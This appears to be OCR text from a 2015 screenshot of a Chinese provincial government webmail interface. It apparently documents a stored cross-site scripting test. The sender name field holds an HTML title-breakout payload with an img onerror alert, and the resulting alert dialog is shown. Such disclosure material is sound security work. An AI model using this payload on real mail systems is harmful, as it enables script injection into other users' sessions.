 Mail 省国资委
邮件系统
chendi@jxgzw.gov.cn [ 修改密码 退出]
首页 收件箱 test xss 写信
收信 写信
发送邮件 保存草稿 取消
文件夹
发件人: 1111<title><img src="</title><img src=x onerror=alert(1)//"> <chendi@jxgzw.gov.cn>
收件箱 (9)
草稿箱
发件箱
垃圾箱 (2)
收件人: "1111<title><img src="</title><img src=x onerror=alert(2)//">" <lijian@jxgzw.gov.cn>
主题: Re: test xss
附件: 添加附件 网络硬盘附件 拖拽添加 (实际发送附件大小视网络
B I U 字体 字体大小
个人通讯录
公共通讯录
单位通讯录
网络硬盘
商务小工具
日程
选项
帮助
mail.jxgzw.gov.cn 上的网页显示：
2
确定
-----Original Message-----
发件人: 1111<title><img src=</title><img src=x onerror=al
收件人: chendi@jxgzw.gov.cn
日期: 2015-01-26 15:37
主题: test xss
test